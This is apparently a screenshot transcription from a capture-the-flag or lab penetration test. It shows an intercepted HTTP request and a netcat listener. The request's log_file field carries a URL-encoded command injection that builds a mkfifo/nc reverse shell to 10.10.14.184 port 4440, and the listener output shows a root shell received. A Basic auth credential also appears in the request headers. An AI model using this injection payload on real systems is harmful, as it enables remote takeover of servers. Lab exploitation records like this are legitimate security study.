 Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
10 Origin: http://localhost:8081
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=
/etc/passwd+%26%26rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2
Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7
Cnc%2010.10.14.184%204440%20%3E%2Ftmp%2Ff%3Bsleep+60+
#&analyze_log=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:8081
3 Date: Fri, 22 Nov 2024 14:32:11 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.23
6 Content-type: text/html; charset=UTF-8
7
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
? Search 0 highlights
Inspector
Notes
Done 4,290 bytes | 2,468 millis
Event log (4) All issues Memory: 174.9MB
➜ ~ rlwrap nc -lvnp 4440
listening on [any] 4440 ...
connect to [10.10.14.184] from (UNKNOWN) [10.10.11.28] 56678
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#